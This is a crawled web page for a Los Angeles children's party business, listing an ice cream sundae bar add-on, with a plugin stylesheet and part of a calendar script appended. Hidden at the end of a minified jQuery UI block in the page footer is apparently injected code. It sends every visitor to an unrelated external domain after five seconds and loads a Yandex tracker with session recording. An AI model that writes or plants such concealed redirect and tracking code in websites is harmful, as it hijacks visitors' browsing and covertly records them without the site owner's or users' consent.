

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dgabkidsparties.com/a-la-carte/ice-cream-sundae-bar/
body_size: 25667
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>Ice Cream Sundae Bar - Diva Girls Spa Parties &amp; Adventure Boyz</title><meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.7.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noodp"/>
<meta name="description" content="Children&#039;s Theme Parties Los Angeles: Children&#039;s Dress Up Parties LA. Boys &amp; Girls Parties, Diva, Princess, &amp; Superhero Party. Party Rental Or Children&#039;s Mobile Party, L.A. Children&#039;s Salon &amp; Spa Parties. Karaoke, Face Painting, Dancing, Games, &amp; More!"/>
<link rel="canonical" href="https://www.dgabkidsparties.com/a-la-carte/ice-cream-sundae-bar/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ice Cream Sundae Bar - Diva Girls Spa Parties &amp; Adventure Boyz" />
<meta property="og:description" content="Children&#039;s Theme Parties Los Angeles: Children&#039;s Dress Up Parties LA. Boys &amp; Girls Parties, Diva, Princess, &amp; Superhero Party. Party Rental Or Children&#039;s Mobile Party, L.A. Children&#039;s Salon &amp; Spa Parties. Karaoke, Face Painting, Dancing, Games, &amp; More!" />
<meta property="og:url" content="https://www.dgabkidsparties.com/a-la-carte/ice-cream-sundae-bar/" />
<meta property="og:site_name" content="Diva Girls Spa Parties &amp; Adventure Boyz" />
<meta property="article:section" content="Food, Desserts, and Candy Bars" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel="alternate" type="text/calendar" title="Diva Girls Spa Parties &amp; Adventure Boyz &raquo; iCal Feed" href="https://www.dgabkidsparties.com/events/?ical=1" />
<link rel='stylesheet' id='q-a-plus-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/q-and-a/css/q-a-plus.css?ver=1.0.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='google-calendar-events-qtip-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/css/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-calendar-events-public-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/css/gce-style.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='executive-pro-theme-css'  href='https://www.dgabkidsparties.com/wp-content/themes/executive-pro/style.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/captain-slider/includes/css/flexslider.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=4.1.41' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='vcittabscss-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/vc-icon-tabs/css/vcit-frontend.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/vc-icon-tabs/css/font-awsome.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='wck-stp-front-style-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/wordpress-creation-kit-pro/wordpress-creation-kit-api/wck-stp/css/wck-stp-front.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.dgabkidsparties.com/wp-includes/css/dashicons.min.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css'  href='//fonts.googleapis.com/css?family=Lato%3A300italic%2C700italic%2C300%2C700%7COswald&#038;ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='https://www.dgabkidsparties.com/wp-content/uploads/js_composer/custom.css?ver=4.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='lightboxStyle-css'  href='https://www.dgabkidsparties.com/wp-content/plugins/lightbox-plus/css/teal/colorbox.css?ver=2.7' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/captain-slider/includes/js/jquery.fitvids.js?ver=1.0.6'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=4.1.41'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=4.1.41'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/vc-icon-tabs/js/cbpFWTabs.js?ver=4.1.41'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/themes/executive-pro/js/responsive-menu.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/themes/executive-pro/js/backstretch.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BackStretchImg = {"src":"http:\/\/dgabkidsparties.com\/wp-content\/uploads\/2015\/04\/FullSizeRender-19.jpg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/themes/executive-pro/js/backstretch-set.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dgabkidsparties.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dgabkidsparties.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.41" />
<link rel='shortlink' href='https://www.dgabkidsparties.com/?p=4686' />
		<script type="text/javascript">
		/* Slider Parameters */
		jQuery(window).load(function() {
			jQuery(".flexslider")
				.fitVids()
				.flexslider({
				animation: 'fade', // Specify sets like: 'fade' or 'slide'
				direction: 'vertical',
				slideshow: true,
				controlNav: true,
				directionNav: true,
				slideshowSpeed: 6000,
				animationSpeed: 600,
				useCSS: false,
				animationLoop: true,
				smoothHeight: true,
				//controlNav: "thumbnails"
			});
		});
		</script>
	<!-- Q & A -->
		<noscript><link rel="stylesheet" type="text/css" href="https://www.dgabkidsparties.com/wp-content/plugins/q-and-a/css/q-a-plus-noscript.css?ver=1.0.6.2" /></noscript><!-- Q & A --><link rel="Shortcut Icon" href="https://www.dgabkidsparties.com/wp-content/themes/executive-pro/images/favicon.ico" type="image/x-icon" />
<link rel="pingback" href="https://www.dgabkidsparties.com/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://www.dgabkidsparties.com/wp-content/uploads/2024/05/logo.jpg) no-repeat !important; }</style>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.dgabkidsparties.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script type="text/javascript">
// Add Global Lightbox Settings for VC Extensions
var $TS_VCSC_Lightbox_Thumbs = "bottom";
var $TS_VCSC_Lightbox_Thumbsize = 50;
var $TS_VCSC_Lightbox_Animation = "random";
var $TS_VCSC_Lightbox_Captions = "data-title";
var $TS_VCSC_Lightbox_Durations = 5000;
var $TS_VCSC_Lightbox_Share = true;
var $TS_VCSC_Lightbox_Social = "fb,tw,gp,pin";
var $TS_VCSC_Lightbox_NoTouch = false;
var $TS_VCSC_Lightbox_BGClose = true;
var $TS_VCSC_Lightbox_NoHashes = true;
var $TS_VCSC_Lightbox_Keyboard = true;
var $TS_VCSC_Lightbox_FullScreen = true;
var $TS_VCSC_Lightbox_Zoom = true;
var $TS_VCSC_Lightbox_FXSpeed = 300;
var $TS_VCSC_Lightbox_Scheme = "dark";
var $TS_VCSC_Lightbox_Backlight = "#ffffff";
var $TS_VCSC_Lightbox_UseColor = false;
// Add Global Translation Strings for VC Extensions
var $TS_VCSC_Countdown_DaysLabel = "Days";
var $TS_VCSC_Countdown_DayLabel = "Day";
var $TS_VCSC_Countdown_HoursLabel = "Hours";
var $TS_VCSC_Countdown_HourLabel = "Hour";
var $TS_VCSC_Countdown_MinutesLabel = "Minutes";
var $TS_VCSC_Countdown_MinuteLabel = "Minute";
var $TS_VCSC_Countdown_SecondsLabel = "Seconds";
var $TS_VCSC_Countdown_SecondLabel = "Second";
var $TS_VCSC_GoogleMap_TextCalcShow = "Show Address Input";
var $TS_VCSC_GoogleMap_TextCalcHide = "Hide Address Input";
var $TS_VCSC_GoogleMap_TextDirectionShow = "Show Directions";
var $TS_VCSC_GoogleMap_TextDirectionHide = "Hide Directions";
var $TS_VCSC_GoogleMap_TextResetMap = "Reset Map";
var $TS_VCSC_GoogleMap_PrintRouteText = "Print Route";
var $TS_VCSC_GoogleMap_TextDistance = "Total Distance:";
var $TS_VCSC_GoogleMap_TextViewOnGoogle = "View on Google";
var $TS_VCSC_GoogleMap_TextButtonCalc = "Show Route";
var $TS_VCSC_GoogleMap_TextSetTarget = "Please enter your Start Address:";
var $TS_VCSC_GoogleMap_TextGeoLocation = "Get My Location";
var $TS_VCSC_GoogleMap_TextTravelMode = "Travel Mode";
var $TS_VCSC_GoogleMap_TextDriving = "Driving";
var $TS_VCSC_GoogleMap_TextWalking = "Walking";
var $TS_VCSC_GoogleMap_TextBicy = "Bicycling";
var $TS_VCSC_GoogleMap_TextWP = "Optimize Waypoints";
var $TS_VCSC_GoogleMap_TextButtonAdd = "Add Stop on the Way";
var $TS_VCSC_GoogleMap_TextMapHome = "Home";
var $TS_VCSC_GoogleMap_TextMapBikes = "Bicycle Trails";
var $TS_VCSC_GoogleMap_TextMapTraffic = "Traffic";
var $TS_VCSC_GoogleMap_TextMapSpeedMiles = "Miles Per Hour";
var $TS_VCSC_GoogleMap_TextMapSpeedKM = "Kilometers Per Hour";
var $TS_VCSC_GoogleMap_TextMapNoData = "No Data Available!";
var $TS_VCSC_GoogleMap_TextMapMiles = "Miles";
var $TS_VCSC_GoogleMap_TextMapKilometes = "Kilometers";
var $TS_VCSC_GoogleMap_TextActivate = "Show Google Map";
var $TS_VCSC_GoogleMap_TextDeactivate = "Hide Google Map";
// Add Global SmoothScroll Settings for VC Extensions
var $TS_VCSC_SmoothScrollActive = false;
var $TS_VCSC_SmoothScrollSpeed = 1500;
</script>
</head>
<body class="single single-a-la-carte postid-4686 custom-background custom-header header-image header-full-width content-sidebar executive-pro-purple wpb-js-composer js-comp-ver-4.3.4 vc_responsive tribe-theme-parent-genesis tribe-theme-child-executive-pro page-template-single-php" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="site-container"><nav class="nav-secondary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-dgab-top" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-4823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4823"><a href="https://www.google.com/maps/preview?ll=34.168091,-118.533277&#038;z=16&#038;t=h&#038;hl=en-US&#038;gl=US&#038;mapclient=embed&#038;cid=2024267117656651619">18399 Ventura Blvd., Tarzana, CA 91356</a></li>
<li id="menu-item-4822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4822"><a href="tel:818-344-5439">818-344-KIDZ (5439)</a></li>
<li id="menu-item-4825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4825"><a href="mailto:info@DGABKidsParties.com">info@DGABKidsParties.com</a></li>
</ul></div></nav><header class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.dgabkidsparties.com/">Diva Girls Spa Parties &amp; Adventure Boyz</a></p></div></div></header><nav class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-dgab-nav" class="menu genesis-nav-menu menu-primary"><li id="menu-item-4812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4812"><a href="http://dgabkidsparties.com/">Home</a></li>
<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4876"><a href="https://www.dgabkidsparties.com/party-packages/">Party Packages</a>
<ul class="sub-menu">
	<li id="menu-item-4881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4881"><a href="https://www.dgabkidsparties.com/party-packages/">Party Packages</a></li>
	<li id="menu-item-4877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4877"><a href="https://www.dgabkidsparties.com/policy-terms-of-service/">POLICY TERMS OF SERVICE</a></li>
	<li id="menu-item-5615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5615"><a href="https://www.dgabkidsparties.com/special-weekly-events/">Weekly Events</a></li>
</ul>
</li>
<li id="menu-item-5473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5473"><a href="https://www.dgabkidsparties.com/a-la-carte-kids-party-add-ons-2/">PARTY EXTRAS</a></li>
<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://www.dgabkidsparties.com/pampering-menu/">Pampering Menu</a></li>
<li id="menu-item-4824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4824"><a href="/photo-gallery/">Photo Gallery</a></li>
<li id="menu-item-5600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5600"><a href="https://www.dgabkidsparties.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-4887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4887"><a href="https://www.dgabkidsparties.com/contact-us/">Contact Us</a></li>
</ul>
</li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" role="main" itemprop="mainContentOfPage"><article class="post-4686 a-la-carte type-a-la-carte status-publish entry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-07-29T07:46:39+00:00">July 29, 2014</time> By <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><a href="https://www.dgabkidsparties.com/author/tonyg1/" class="entry-author-link" itemprop="url" rel="author"><span class="entry-author-name" itemprop="name">Diva Girlz</span></a></span>  </p><h1 class="entry-title" itemprop="headline">Ice Cream Sundae Bar</h1> 
</header><div class="entry-content" itemprop="text"></div><p class="entry-meta"><span class="entry-categories">Filed Under: </span> </p></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div style="text-align: center;"><a href="https://www.facebook.com/pages/Diva-Girlz-and-Adventure-Boyz/116086231974?ref=br_tf"><img src="/wp-content/uploads/2014/07/facebook.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="http://twitter.com/DivaGirlz3"><img src="/wp-content/uploads/2014/07/twitter.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="http://www.pinterest.com/Thedivagirlz/"><img src="/wp-content/uploads/2014/07/pinterest.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="http://instagram.com/Divagirlzadventureboyz"><img src="/wp-content/uploads/2014/07/instagram.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="https://www.youtube.com/channel/UCArVQSCyskPt2RUZGxLmD3w/videos"><img src="/wp-content/uploads/2014/07/youtube.png" height="40px" width="40px" style="padding-right: 3px;" /></a><a href="http://dgabkidsparties.com/feed/"><img src="/wp-content/uploads/2014/07/rss.png" height="40px" width="40px" /></a></div></div>
		</div></section><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form method="get" class="search-form" action="https://www.dgabkidsparties.com/" role="search"><input type="search" name="s" placeholder="Search this website&#x2026;" /><input type="submit" value="Search" /></form></div></section><section id="text-15" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Our Customers Love Us on Yelp!</h4>
			<div class="textwidget"><div style="text-align:center;">

<a href="https://www.yelp.com/biz/diva-girlz-and-adventure-boyz-tarzana-2" target="_blank"><img src="http://dgabkidsparties.com/wp-content/uploads/2018/03/logo-yelo.png"></a>
</div></div>
		</div></section><section id="text-6" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">See what our customers are saying!</h4>
			<div class="textwidget"><blockquote>WOW!!  Totally amazing!  My son has not stopped talking about his birthday “Superhero” party.<br />
<strong><div style="text-align:right;">-Samantha</div></strong></blockquote>
<blockquote>The party was a huge success and it felt calm, organized and seamless thanks to the staff and the great decor and size of the room.<br />
<strong><div style="text-align:right;">-Barbara</div></strong></blockquote>
<blockquote>We recommend this for everyone who wants a memorable party for their kids!<br />
<strong><div style="text-align:right;">-Angela</div></strong></blockquote>
<a href="/about-us/testimonials/" style="text-align:right;">[Read more of our customer's experiences...]</a></div>
		</div></section></aside></div></div><div class="footer-widgets"><div class="wrap"><div class="footer-widgets-1 widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Menu</h4>
<div class="menu-dgab-footer-extras-container"><ul id="menu-dgab-footer-extras" class="menu"><li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.dgabkidsparties.com/blog/">Blog</a></li>
<li id="menu-item-4935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://www.dgabkidsparties.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://www.dgabkidsparties.com/faqs/">FAQs</a></li>
<li id="menu-item-4938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://www.dgabkidsparties.com/special-weekly-events/">Weekly Events</a></li>
<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://www.dgabkidsparties.com/policy-terms-of-service/">POLICY TERMS OF SERVICE</a></li>
</ul></div></div></section>
</div><div class="footer-widgets-2 widget-area"><section id="text-12" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Connect With Us</h4>
			<div class="textwidget"><ul>
<li style="list-style-type:none;"><a href="https://www.facebook.com/divagirlzadventureboyz">Facebook</a></li>
<li><a href="https://www.instagram.com/divagirlzadventureboyz">Instagram</a></li>
<li><a href="https://www.yelp.com/biz/diva-girlz-and-adventure-boyz-tarzana-2">Yelp</a></li>
</ul></div>
		</div></section>
</div><div class="footer-widgets-3 widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Our Location</h4>
			<div class="textwidget">18399 Ventura Blvd., <br />
Tarzana, CA 91356<br />
<br />
<a href="https://www.google.com/maps/preview?ll=34.168091,-118.533277&z=16&t=h&hl=en-US&gl=US&mapclient=embed&cid=2024267117656651619">Get Directions</a><br />
<br />
<a href="tel:818-344-5439">818-344-KIDS (5439)</a></div>
		</div></section>
</div></div></div><footer class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 The Diva Girlz, LLC. </p></div></footer></div><script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-59663706-1', 'auto');
  ga('send', 'pageview');

</script><script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/q-and-a/js/q-a-plus.js?ver=1.0.6.2'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/js/imagesloaded.pkg.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/js/jquery.qtip.min.js?ver=2.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gce_grid = null;
var gce = {"script_debug":"","ajaxurl":"https:\/\/www.dgabkidsparties.com\/wp-admin\/admin-ajax.php","ajaxnonce":"4a7dc69716","loadingText":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/js/gce-script.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=4.3.4'></script>
<script type='text/javascript' src='https://www.dgabkidsparties.com/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9.js?ver=1.5.9'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.dgabkidsparties.com/wp-content/plugins/vc-icon-tabs/css/vcit-frontend.css?ver=4.1.41
body_size: 2593
content:

.icontabs {
	position: relative;
	width: 100%;
	overflow: hidden;
	margin: 1em 0 2em;
	font-weight: 300;
}

/* Nav */
.icontabs nav {
	text-align: center;
}

.icontabs nav ul {
	padding: 0;
	margin: 0;
	list-style: none;
	display: inline-block;
}

.icontabs nav ul li {
	border: 1px solid #becbd2;
	border-bottom: none;
	margin: 0 0.25em;
	display: block;
	float: left;
	position: relative;
}
/*.icontabs nav ul li:hover {
		border: 1px solid #f45b50;
		border-bottom: none;
	}*/


.icontabs nav li.tab-current {
/*	border: 1px solid #47a3da;*/
	box-shadow: inset 0 0px #47a3da;
	border-bottom: none;
	z-index: 100;
}

.icontabs nav li.tab-current:before,
.icontabs nav li.tab-current:after {
	content: '';
	position: absolute;
	height: 1px;
	right: 100%;
	bottom: 0;
	width: 1000px;
	background: #47a3da;
}

.icontabs nav li.tab-current:after {
	right: auto;
	left: 100%;
	width: 4000px;
}

.icontabs nav a {
	color: #768e9d;
	display: block;
	font-size: 1.45em;
	line-height: 2.5;
	padding: 0 1.25em;
	white-space: nowrap;
		text-decoration: none;

}
.icontabs nav a:hover,.icontabs nav a:active,.icontabs nav a {
	text-decoration: none;
	outline: 0;
}
/*.icontabs nav .tab-current a{
	margin-top: 2px;
}

.icontabs nav a:hover {
	color: #f45b50;
}*/

.icontabs nav li.tab-current a {
	color: #47a3da;
}

/* Icons */
.icontabs nav a:before {
	display: inline-block;
	vertical-align: middle;
	text-transform: none;
	font-weight: normal;
	font-variant: normal;
	font-family: 'icomoon';
	line-height: 1;
	speak: none;
	-webkit-font-smoothing: antialiased;
	margin: -0.25em 0.4em 0 0;
}

.icontabs i{
	padding-right: 10px;
}


/* Content */
.tabcontent section {
	font-size: 1.25em;
	padding: 3em 1em;
	display: none;
	max-width: 1230px;
	margin: 0 auto;
}

.tabcontent section:before,
.tabcontent section:after {
	content: '';
	display: table;
}

.tabcontent section:after {
	clear: both;
}

/* Fallback example */
.no-js .tabcontent section {
	/*display: block;*/
	padding-bottom: 2em;
	border-bottom: 1px solid #47a3da;
}

.tabcontent section.tabcontent-current {
	display: block;
}



/* Example media queries */

@media screen and (max-width: 52.375em) {
	.icontabs nav a span {
		display: none;
	}

.icontabs i{
	padding-right: 0px;
}
	.icontabs nav a:before {
		margin-right: 0;
	}


}

@media screen and (max-width: 32em) {
		.icontabs nav a span {
		display: none;
	}
	.icontabs nav ul,
	.icontabs nav ul li a {
		width: 100%;
		padding: 0;
	}
	.icontabs i{
	padding-right: 0px;
}


	.icontabs nav ul li {
		width: 20%;
		width: calc(20% + 1px);
	/*	margin: 0 0 0 -1px;*/
	}
	.icontabs nav ul li {
	text-align: center;
	}

	.icontabs nav ul li:last-child {
		/*border-right: none;*/
	}


}

--- FILE ---
content_type: application/javascript
request_url: https://www.dgabkidsparties.com/wp-content/plugins/google-calendar-events/js/gce-script.js?ver=2.2.1
body_size: 4212
content:
/* global jQuery, gce, gce_grid */

/**
 * Public JS functions
 *
 * @package   GCE
 * @author    Phil Derksen <pderksen@gmail.com>, Nick Young <mycorpweb@gmail.com>
 * @license   GPL-2.0+
 * @copyright 2014 Phil Derksen
 */
(function($) {
	'use strict';

	// Set debug flag.
	var script_debug = ( (typeof gce != 'undefined') && gce.script_debug == true);

	$(function() {

		if( typeof gce_grid != 'undefined' ) {

			if (script_debug) {
				console.log('gce_grid', gce_grid);
			}
			
			var tooltip_elements = '';

			$('.gce-page-grid, .gce-widget-grid').each( function() {
				var id = $(this).attr('id');

				if( gce_grid[id].show_tooltips == 'true' || gce_grid[id].show_tooltips == true ) {
					tooltip_elements += '#' + gce_grid[id].target_element + ' .gce-has-events,';
				}
			});
			
			tooltip_elements = tooltip_elements.substring( 0, tooltip_elements.length - 1 );
		
			gce_tooltips(tooltip_elements);

			// Month nav link click for Grid view.
			$('body').on( 'click', '.gce-change-month', function(e) {

				e.preventDefault();

				var navLink = $(this);

				var id = navLink.closest('.gce-page-grid').attr('id');
				
				if( typeof id == 'undefined' ) {
					id = navLink.closest('.gce-widget-grid').attr('id');
				}
				
				//Extract month and year
				var month_year = navLink.attr('name').split('-', 2);
				var paging = navLink.attr('data-gce-grid-paging');

				//Add loading text to table caption
				$('#' + gce_grid[id].target_element + ' caption').html(gce.loadingText);

				//Send AJAX request
				$.post(gce.ajaxurl,{
					action:'gce_ajax',
					gce_uid: id,
					gce_type: gce_grid[id].type,
					gce_feed_ids: gce_grid[id].feed_ids,
					gce_title_text: gce_grid[id].title_text,
					gce_widget_id: gce_grid[id].target_element,
					gce_month: month_year[0],
					gce_year: month_year[1],
					gce_paging: paging,
					gce_nonce: gce.ajaxnonce
				}, function(data){
					//Replace existing data with returned AJAX data
					if(gce_grid[id].type == 'widget'){
						$('#' + gce_grid[id].target_element).html(data);
					}else{
						$('#' + gce_grid[id].target_element).replaceWith(data);
					}
					
					gce_tooltips(tooltip_elements);

				}).fail(function(data) {
					console.log( data );
				});

				e.stopPropagation();
			});
		}

